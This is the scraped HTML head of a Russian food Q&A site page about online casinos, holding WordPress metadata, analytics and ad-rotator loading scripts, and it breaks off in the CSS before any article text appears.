

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatandbe.ru/internet-kazino-osobennosti/
body_size: 41478
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
  </script>
  <script>
  console.log('ad: nun')
  </script>
  <script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/r6e2.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'r6e2'};token=localStorage.getItem('r6e2')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/r6e2.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('r6e2', token);
  </script>
  <title>Интернет казино – особенности - Еда.Ответы-</title>
  <link rel="canonical" href="/internet-kazino-osobennosti/">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#article","name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u0437\u0438\u043d\u043e \u2013 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","headline":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u0437\u0438\u043d\u043e – \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438","author":{"@id":"https:\/\/eatandbe.ru\/author\/kirill\/#author"},"publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2022\/10\/online-casino.jpg","width":1600,"height":1000},"datePublished":"2022-10-14T11:36:22+03:00","dateModified":"2022-10-14T11:36:22+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#webpage"},"isPartOf":{"@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#webpage"},"articleSection":"\u0412\u043e\u043f\u0440\u043e\u0441\u044b-\u041e\u0442\u0432\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u043b\u044e\u0431\u043e\u0439 \u043a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u044b\u0439 \u0432\u043e\u043f\u0440\u043e\u0441. \u041a\u0430\u043a \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043f\u0440\u043e\u0434\u0443\u043a\u0442, \u043a\u0430\u043a \u043f\u043e\u0434\u0430\u0442\u044c \u0438 \u0432 \u0447\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u0430 - \u043b\u044e\u0431\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u0441\u0430\u043c\u044b\u0435 \u043f\u043e\u043b\u043d\u044b\u0435 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b!","url":"https:\/\/eatandbe.ru\/"},"nextItem":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#listItem"},{"@type":"ListItem","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/","name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u0437\u0438\u043d\u043e - \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438","url":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/"},"previousItem":"https:\/\/eatandbe.ru\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/eatandbe.ru\/#organization","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","url":"https:\/\/eatandbe.ru\/"},{"@type":"Person","@id":"https:\/\/eatandbe.ru\/author\/kirill\/#author","url":"https:\/\/eatandbe.ru\/author\/kirill\/","name":"Kirill","image":{"@type":"ImageObject","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/738acbc5b53b5c5b2ee520ad020a9fe0?d=mm&r=g","width":96,"height":96,"caption":"Kirill"}},{"@type":"WebPage","@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#webpage","url":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/","name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u0437\u0438\u043d\u043e \u2013 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 - \u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b-","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/eatandbe.ru\/#website"},"breadcrumb":{"@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#breadcrumblist"},"author":{"@id":"https:\/\/eatandbe.ru\/author\/kirill\/#author"},"creator":{"@id":"https:\/\/eatandbe.ru\/author\/kirill\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/eatandbe.ru\/wp-content\/uploads\/2022\/10\/online-casino.jpg","@id":"https:\/\/eatandbe.ru\/#mainImage","width":1600,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/eatandbe.ru\/internet-kazino-osobennosti\/#mainImage"},"datePublished":"2022-10-14T11:36:22+03:00","dateModified":"2022-10-14T11:36:22+03:00"},{"@type":"WebSite","@id":"https:\/\/eatandbe.ru\/#website","url":"https:\/\/eatandbe.ru\/","name":"\u0415\u0434\u0430.\u041e\u0442\u0432\u0435\u0442\u044b","description":"\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432-\u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u0442\u0435\u043c\u0443 \u0435\u0434\u044b.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/eatandbe.ru\/#organization"}}]}
  </script>
  <script type="text/javascript">
                        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
                        ga('create', "UA-124229572-4", 'auto');
                        ga('send', 'pageview');
  </script>
  <link rel="amphtml" href="/internet-kazino-osobennosti/amp/">
  <link rel="stylesheet" id="leeway-custom-fonts-css" href="/wp-content/themes/leeway/css/custom-fonts.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-style-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="dwqa-rtl-css" href="/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="leeway-stylesheet-css" href="/wp-content/themes/leeway/style.css" type="text/css" media="all">
  <style id="leeway-stylesheet-inline-css" type="text/css">
  .site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); } 
  </style>
  <link rel="stylesheet" id="genericons-css" href="/wp-content/themes/leeway/css/genericons/genericons.css" type="text/css" media="all">
  <link rel="stylesheet" id="themezee-related-posts-css" href="/wp-content/themes/leeway/css/themezee-related-posts.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-content/themes/leeway/js/navigation.js" id="leeway-jquery-navigation-js"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/02/cropped-not4breakfast01-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://eatandbe.ru/wp-content/uploads/2019/02/cropped-not4breakfast01-270x270.jpg">
  <style>
  .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } #content_pointer_id { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } 
  </style>
  <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '161'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321769\" class=\"content_rb\" data-id=\"321769\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '162'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321770\" class=\"content_rb\" data-id=\"321770\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 0; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '163'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321771\" class=\"content_rb\" data-id=\"321771\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '164'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321772\" class=\"content_rb\" data-id=\"321772\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '165'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321773\" class=\"content_rb\" data-id=\"321773\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '166'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321778\" class=\"content_rb\" data-id=\"321778\">'; 
  blockSettingArray[cou1]["setting_type"] = 1; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["element"] = "h1"; 
  blockSettingArray[cou1]["elementPosition"] = 1; 
  blockSettingArray[cou1]["elementPlace"] = 1; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '167'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321779\" class=\"content_rb\" data-id=\"321779\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 15; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '168'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321780\" class=\"content_rb\" data-id=\"321780\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 30; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '169'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321781\" class=\"content_rb\" data-id=\"321781\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 45; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '170'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321782\" class=\"content_rb\" data-id=\"321782\">'; 
  blockSettingArray[cou1]["setting_type"] = 6; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  blockSettingArray[cou1]["elementPlace"] = 60; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '171'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321783\" class=\"content_rb\" data-id=\"321783\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  blockSettingArray[cou1] = [];
  blockSettingArray[cou1]["minSymbols"] = 0;
  blockSettingArray[cou1]["maxSymbols"] = 0;
  blockSettingArray[cou1]["minHeaders"] = 0;
  blockSettingArray[cou1]["maxHeaders"] = 0;
  blockSettingArray[cou1]["id"] = '172'; 
  blockSettingArray[cou1]["sc"] = '0'; 
  blockSettingArray[cou1]["text"] = '<div id=\"content_rb_321784\" class=\"content_rb\" data-id=\"321784\">'; 
  blockSettingArray[cou1]["setting_type"] = 4; 
  blockSettingArray[cou1]["elementCss"] = "default"; 
  cou1++;
  console.log("bsa-l: "+blockSettingArray.length);
  </script>
  <script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.dwqa-answer-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '161,162,163,164,165,166,167,168,169,170,171,172');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
  </script>
  <script data-noptimize="" type="text/javascript">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/eatandbe.ru\/wp-admin\/admin-ajax.php"};
  </script>
  <script data-noptimize="" type="modul" id="fpm_modul">
  html,body{overflow-x:hidden}
  .{{async}} + .{{async}}{display:none}
  [data-{{status}}]{background-color:transparent;transition:background-color .2s ease
  }
  [data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .{{cross}}:after,
  .{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .{{cross}}:before{transform:rotate(-45deg)}
  .{{cross}}:hover:after{transform:rotate(225deg)}
  .{{cross}}:hover:before{transform:rotate(135deg)}
  .{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
  .{{timer}} span{font-size:16px;font-weight:600}
  [data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;min-height:150px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}

  [data-{{type}}="outgoing"] *{max-width:none}

  [data-{{type}}="outgoing"].left-top,
  [data-{{type}}="outgoing"].right-top,
  [data-{{type}}="outgoing"].left-center,
  [data-{{type}}="outgoing"].right-center,
  [data-{{type}}="outgoing"].left-bottom,
  [data-{{type}}="outgoing"].right-bottom{width:min-content}

  [data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:100%;min-width:160px}

  [data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

  [data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

  [data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-{{type}}="outgoing"].{{show}}.left-center,
  [data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
  [data-{{type}}="outgoing"].{{show}}.top-center,
  [data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-{{type}}="outgoing"].{{show}}.left-top,
  [data-{{type}}="outgoing"].{{show}}.right-top,
  [data-{{type}}="outgoing"].{{show}}.left-bottom,
  [data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
